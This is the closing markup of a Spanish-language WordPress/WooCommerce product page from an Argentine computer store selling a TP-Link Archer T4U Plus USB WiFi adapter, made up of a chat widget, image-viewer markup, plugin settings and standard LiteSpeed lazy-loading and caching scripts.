1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg></span><div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble"><strong>¡Hola Zetta Computación!</strong><br>Quiero consultarte acerca de <strong>PLACA DE RED WIFI USB ARCHER T4U PLUS AC1300 DUAL BAND</strong></div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Comenzar a chatear</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script id="big-store-custom-js-js-extra" type="litespeed/javascript">var big_store={"big_store_top_slider_optn":"1","big_store_move_to_top_optn":"","big_store_sticky_header_effect":"scrltop","big_store_slider_speed":"3000","big_store_rtl":""}</script> <script id="big-store-woocommerce-js-js-extra" type="litespeed/javascript">var bigstore={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","big_store_single_row_slide_cat":"","big_store_cat_slider_optn":"1","big_store_single_row_prdct_slide":"","big_store_product_slider_optn":"1","big_store_category_slider_optn":"1","big_store_single_row_prdct_list":"","big_store_product_list_slide_optn":"1","big_store_single_row_slide_cat_tb_lst":"","big_store_cat_tb_lst_slider_optn":"","big_store_product_img_sec_single_row_slide":"1","big_store_product_img_sec_slider_optn":"1","big_store_product_img_sec_adimg":"https://zettacomputacion.com.ar/wp-content/uploads/2021/11/pexels-alena-darmel-7862606-1.jpg","big_store_brand_slider_optn":"","big_store_feature_product_slider_optn":"","big_store_cat_item_no":"6","big_store_rtl":""}</script> <script id="open-quick-view-js-extra" type="litespeed/javascript">var bigstoreqv={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.4","pm_dir_url":"https://zettacomputacion.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","restapi":"https://zettacomputacion.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"3141","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://zettacomputacion.com.ar/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-3618":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3618"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3618","key":"","session":null,"path":!0,"time":"1 week"}}],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3144","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100px","custom_height_auto":!0,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"0","position_bottom":"10","position_left":"10","position_right":"0","position_from_trigger":!1,"position_fixed":!0,"overlay_disabled":!0,"stackable":!0,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!0,"close_on_esc_press":!0,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"hello-box","id":3618,"slug":"aviso"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","nonce":"d259ebcb1a","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://zettacomputacion.com.ar/tienda/marcas/tp-link/placa-de-red-archer-t4u-plus-high-gain-usb-ac1300-d-band/","cart_redirectition":"no","cart_page_url":"https://zettacomputacion.com.ar/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/litespeed/js/6bdaae597f5a6776df84486e60fa2c89.js?ver=e19c9"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 01:41:19 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 01:41:19 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8c9c19cbff500f233365d8c4f7e52c43.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/927ab8024dc0cc901f76d8c3622c4eac.css -->